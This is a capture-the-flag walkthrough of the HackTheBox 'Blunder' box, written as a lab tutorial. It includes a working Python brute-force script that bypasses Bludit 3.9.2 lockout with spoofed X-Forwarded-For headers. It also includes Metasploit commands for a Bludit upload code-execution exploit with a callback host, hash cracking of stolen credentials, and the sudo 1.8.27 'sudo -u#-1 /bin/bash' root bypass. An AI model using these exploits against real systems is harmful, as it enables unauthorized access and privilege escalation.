Bludit 3.9.2 Brute Force Mitigation Bypass, Code Execution Vulnerability in “Upload function” & sudo 1.8.27 - Security Bypass
HTB - Blunder

Blunder is a linux box rate as easy. We need to obtain credential of Bludit v3.9.2 by bruteforce login in order to get a shell. Then, enumerate Bludit files to get user password to switch user into hugo. From there, we could abuse sudo vulnerability to gain root shell.
Recon

- Running nmap scan give us the following information as below. Only port 80 is available.
- Running Gobuster give us
/admindirectory to further up our recon.
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.191:80
[+] Threads: 30
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Show length: true
[+] Extensions: html,php
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2020/07/11 09:44:20 Starting gobuster
===============================================================
http://10.10.10.191:80/.htpasswd (Status: 403) [Size: 277]
http://10.10.10.191:80/.htpasswd.html (Status: 403) [Size: 277]
http://10.10.10.191:80/.htpasswd.php (Status: 403) [Size: 277]
http://10.10.10.191:80/.hta (Status: 403) [Size: 277]
http://10.10.10.191:80/.hta.html (Status: 403) [Size: 277]
http://10.10.10.191:80/.hta.php (Status: 403) [Size: 277]
http://10.10.10.191:80/.htaccess (Status: 403) [Size: 277]
http://10.10.10.191:80/.htaccess.html (Status: 403) [Size: 277]
http://10.10.10.191:80/.htaccess.php (Status: 403) [Size: 277]
http://10.10.10.191:80/0 (Status: 200) [Size: 7561]
http://10.10.10.191:80/about (Status: 200) [Size: 3280]
http://10.10.10.191:80/admin (Status: 301) [Size: 0]
http://10.10.10.191:80/cgi-bin/ (Status: 301) [Size: 0]
http://10.10.10.191:80/install.php (Status: 200) [Size: 30]
http://10.10.10.191:80/LICENSE (Status: 200) [Size: 1083]
http://10.10.10.191:80/robots.txt (Status: 200) [Size: 22]
http://10.10.10.191:80/server-status (Status: 403) [Size: 277]
===============================================================
2020/07/11 09:47:28 Finished
- Then, we landed to a login page name Bludit. Viewing the source code point us to version number. It’s Bludit v3.9.2, then we found a POC to Bludit v3.9.2 Code Execution Vulnerability in “Upload function”. But, weed to authenticate first…

- After that, we fire-up
wfuzzand foundtodo.txtas below.

- The next hint is
Inform fergus that the new blog needs images - PENDINGas well as stated in the POC above which requires credential. It’s seems likefergusis the admin of Bludit.
- Googling and we have Bludit Brute Force Mitigation Bypass. Read and try to understand what happened from the blog as there is a function named
getUserIpwhich attempts to determine the true IP address of the end user by trusting theX-Forwarded-ForandClient-IPHTTP headers. - However, trusting these headers allows an attacker to easily spoof the source address.
-
Let’s try the PoC to our target. First, we need to modify the script to suit our target. We need to get the username and wordlist as well as url and other parameters.
- Below is my modified version to fetch wordlist via cewl from the web base.
- Modify the
host, login_url, usernameand fetchpasswordfrom wordlist .
#!/usr/bin/env python3
import re
import requests
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'fergus'
# modified version to open wordlist.txt from cewl
path = './wordlist.txt'
with open('wordlist.txt', 'r') as listing:
wordlist = listing.read().split('\n')
for password in wordlist:
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
- We need a wordlist to attack the bludit login page. Create with
cewl.
$ cewl -d 4 -m 8 -w wordlist.txt http://10.10.10.191/
CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
$ cat wordlist.txt
interesting
Creation
Javascript
description
Bootstrap
bootstrap
Networks
November
National
Copyright
byEgotisticalSW
American
published
received
literature
smartphones
September
supernatural
suspense
miniseries
television
including
approximately
collections
Foundation
Distinguished
Contribution
probably
fictional
character
RolandDeschain
contribution
Achievement
Endowment
contributions
described
operated
streaming
resolution
numerous
provided
sufficiently
Internet
connection
accessible
computers
televisions
Chromecast
integrated
streamer
compatible
controllers
proprietary
controller
manufactured
available
alongside
requires
purchase
subscription
resolutions
universal
pronounced
interface
computer
communicate
peripheral
connected
anything
keyboards
information
batteries
commercial
Universal
industry
standard
Microsoft
companies
Pagination
HackTheBox
typically
Remember
Exploit

- Run the python script and we get the credential!!

- To get into shell, there are 2 ways:
- Manual way via Bludit v3.9.2 Code Execution Vulnerability in “Upload function” using Burp.
- Automate with msf module
exploit/linux/http/bludit_upload_images_exec
- Ahhh, ez way

msf5 > use exploit/linux/http/bludit_upload_images_exec msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain BLUDITPASS => RolandDeschain msf5 exploit(linux/http/bludit_upload_images_exec) > set BLuDITUSER fergus BLuDITUSER => fergus msf5 exploit(linux/http/bludit_upload_images_exec) > set RHOSTS 10.10.10.191 RHOSTS => 10.10.10.191 msf5 exploit(linux/http/bludit_upload_images_exec) > set targeturi /admin targeturi => / msf5 exploit(linux/http/bludit_upload_images_exec) > set LHOST 10.10.14.161 msf5 exploit(linux/http/bludit_upload_images_exec) > exploit ---

- We are
www-datashell. Enumerate internal system into/var/www/bludit-3.10.0a/bl-content/databases/users.phpand we have password hashes ofHugo.

- We could identify the hash using a tool name

hash-identifierin Kali. It’sSHA-1possible hash.
- Then, decrypt the hash online here and we get the password.

- Let’s try to change to Hugo with the password. We are in Hugo shell and get user flag…
PrivEsc

- As usual, with
sudo -land we have(ALL, !root) /bin/bash.

- Google-Fu and we find this exploit for
sudo 1.8.27 - Security Bypass. - So user
hugocan’t run/bin/bash as root (!root).
# User privilege specification
root ALL=(ALL:ALL) ALL
hugo ALL=(ALL,!root) /bin/bash
With ALL specified, user hugo can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Thanks…